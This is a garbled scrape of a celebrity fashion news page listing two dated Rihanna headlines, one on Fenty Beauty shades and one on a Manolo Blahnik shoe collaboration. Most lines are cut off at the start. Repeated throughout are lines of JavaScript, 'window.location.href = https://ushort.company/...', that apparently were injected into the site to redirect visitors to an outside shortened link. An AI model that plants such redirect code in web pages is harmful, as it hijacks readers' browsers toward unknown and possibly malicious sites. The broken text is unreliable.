
ihanna Stuns in Fenty Beauty’s New
attemoiselle Shades
January 29, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ust Landed: Rihanna x Manolo Blahnik’s
So Stoned’ Shoe Collab
August 11, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";